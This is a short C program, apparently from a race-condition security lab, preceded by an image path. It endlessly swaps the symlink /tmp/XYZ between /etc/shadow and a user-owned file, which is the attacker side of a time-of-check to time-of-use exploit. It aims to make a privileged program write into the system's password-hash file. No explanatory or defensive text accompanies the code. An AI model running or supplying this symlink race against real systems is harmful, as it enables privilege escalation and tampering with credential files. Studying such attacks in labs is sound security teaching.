 #include <stdlib.h>
#include <stdio.h>
void main()
{
        while(1)
        {
                unlink("/tmp/XYZ"),symlink("/etc/shadow","/tmp/XYZ");
                system("ls -l /tmp/XYZ");
                unlink("/tmp/XYZ"),symlink("/tmp/ownfile","/tmp/XYZ");
                system("ls -l /tmp/XYZ");
        }
}